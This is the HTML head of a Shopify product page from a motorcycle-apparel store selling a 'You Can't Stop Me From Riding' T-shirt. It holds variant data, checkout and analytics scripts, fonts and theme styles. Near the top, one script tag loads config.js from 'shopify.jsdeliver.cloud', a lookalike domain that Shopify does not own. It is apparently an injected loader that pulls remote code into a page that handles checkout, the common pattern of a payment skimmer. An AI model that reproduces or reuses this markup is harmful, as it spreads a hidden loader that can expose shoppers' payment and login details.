

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americanlegendrider.com/collections/mens-biker-t-shirts/products/you-cant-stop-me-from-riding-t-shirt
body_size: 70241
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "hello-baby-care.myshopify.com";


KiwiSizing.data = {
  collections: "160968081477,264918401093,299700748357,154940899397,290884911173,159135203397,376586182,267882070085,155863482437,160250560581,161740685381,163304833093,280784699461,161732788293,268730597445,161568587845,161729413189,289006518341,290787426373",
  tags: "$25-$50,all-products-2020,HIGH-PER,LOW-PER,mens,meta-size-chart-customcat-size-guide,rr_track_tshirt,size-2xl,size-3xl,size-4xl,size-5xl,size-6xl,size-l,size-m,size-s,size-xl,Under $25",
  product: "4441670778949",
  vendor: "CustomCat",
  type: "T-Shirts",
  title: "You Can't Stop Me From Riding T-Shirt",
  images: ["\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974","\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977"],
  options: [{"name":"Color","position":1,"values":["Black"]},{"name":"Size","position":2,"values":["S","M","L","XL","2XL","3XL","4XL","5XL","6XL"]}],
  variants: [{"id":31589669535813,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"1049-9953-86227487-48144","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Can't Stop Me From Riding T-Shirt - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":4995,"weight":160,"compare_at_price":null,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31589669568581,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"1049-9953-86227487-48145","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Can't Stop Me From Riding T-Shirt - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":4995,"weight":177,"compare_at_price":null,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31589669601349,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"1049-9953-86227487-48146","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Can't Stop Me From Riding T-Shirt - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":4995,"weight":207,"compare_at_price":null,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31589669634117,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"1049-9953-86227487-48147","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Can't Stop Me From Riding T-Shirt - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":4995,"weight":229,"compare_at_price":null,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31589669666885,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"1049-9953-86227487-48148","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Can't Stop Me From Riding T-Shirt - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":4995,"weight":254,"compare_at_price":null,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31589669699653,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"1049-9953-86227487-48149","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Can't Stop Me From Riding T-Shirt - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":4995,"weight":289,"compare_at_price":null,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31589669732421,"title":"Black \/ 4XL","option1":"Black","option2":"4XL","option3":null,"sku":"1049-9953-86227487-48150","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Can't Stop Me From Riding T-Shirt - Black \/ 4XL","public_title":"Black \/ 4XL","options":["Black","4XL"],"price":4995,"weight":304,"compare_at_price":null,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31589669765189,"title":"Black \/ 5XL","option1":"Black","option2":"5XL","option3":null,"sku":"1049-9953-86227487-48151","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Can't Stop Me From Riding T-Shirt - Black \/ 5XL","public_title":"Black \/ 5XL","options":["Black","5XL"],"price":4995,"weight":331,"compare_at_price":null,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31589669797957,"title":"Black \/ 6XL","option1":"Black","option2":"6XL","option3":null,"sku":"1049-9953-86227487-58947","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Can't Stop Me From Riding T-Shirt - Black \/ 6XL","public_title":"Black \/ 6XL","options":["Black","6XL"],"price":4995,"weight":331,"compare_at_price":null,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://americanlegendrider.com/products/you-cant-stop-me-from-riding-t-shirt">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      You Can&#39;t Stop Me From Riding T-Shirt
 &ndash; American Legend Rider</title>

    
      <meta name="description" content="5.3-ounce, 100% cotton (99/1 cotton/poly (Ash) &amp;amp; 90/10 cotton/poly (Sport Grey) Heavyweight classic unisex tee Taped neck and shoulders; Tearaway label Decoration type: Digital Print">
    

    

<meta property="og:site_name" content="American Legend Rider">
<meta property="og:url" content="https://americanlegendrider.com/products/you-cant-stop-me-from-riding-t-shirt">
<meta property="og:title" content="You Can&#39;t Stop Me From Riding T-Shirt">
<meta property="og:type" content="product">
<meta property="og:description" content="5.3-ounce, 100% cotton (99/1 cotton/poly (Ash) &amp;amp; 90/10 cotton/poly (Sport Grey) Heavyweight classic unisex tee Taped neck and shoulders; Tearaway label Decoration type: Digital Print"><meta property="og:image" content="http://americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974">
  <meta property="og:image:secure_url" content="https://americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1500"><meta property="og:price:amount" content="49.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="You Can&#39;t Stop Me From Riding T-Shirt">
<meta name="twitter:description" content="5.3-ounce, 100% cotton (99/1 cotton/poly (Ash) &amp;amp; 90/10 cotton/poly (Sport Grey) Heavyweight classic unisex tee Taped neck and shoulders; Tearaway label Decoration type: Digital Print">


    <script async src="https://pixel.wetracked.io/hello-baby-care.myshopify.com/events.js"></script>

    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/constants.js?v=165488195745554878101750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/pubsub.js?v=2921868252632587581750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/global.js?v=133650866124046141791750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/jquery.js?v=39628375719901859641750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/slick.min.js?v=169510929036442686281750594033" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/14327364/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4cb73bb2c6f7d6130fda2928181b01b7">
<meta id="in-context-paypal-metadata" data-shop-id="14327364" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://americanlegendrider.com/products/you-cant-stop-me-from-riding-t-shirt.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=14327364" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":14327364,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/14327364","merchantName":"American Legend Rider","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"American Legend Rider","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4cb73bb2c6f7d6130fda2928181b01b7","betas":["rich-media-storefront-analytics"],"domain":"americanlegendrider.com","predictiveSearch":true,"shopId":14327364,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hello-baby-care.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":137897771077,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "americanlegendrider.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","https:\/\/loox.io\/widget\/VkLd40tIf\/loox.1648107766699.js?shop=hello-baby-care.myshopify.com","https:\/\/io.dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","\/\/cdn.shopify.com\/proxy\/f8664834f947180472fbb0acba6d1bae1c317c7e1f196c722949f76446d49f28\/app.retention.com\/shopify\/reids.js?shop=hello-baby-care.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":14327364,"offset":-36000,"reqid":"83c6bebc-5c88-4a43-9295-b5e387e04708-1769475527","pageurl":"americanlegendrider.com\/collections\/mens-biker-t-shirts\/products\/you-cant-stop-me-from-riding-t-shirt","u":"7b290eba74ac","p":"product","rtyp":"product","rid":4441670778949};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="dropmagic-style,header,footer" defer="defer" src="//americanlegendrider.com/cdn/shop/t/74/compiled_assets/scripts.js?v=33056"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 221, 29, 29;
        --color-base-accent-2: 239, 7, 7;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #dd1d1d;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(105, 14, 14, 1) 14%, rgba(221, 29, 29, 1) 14%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
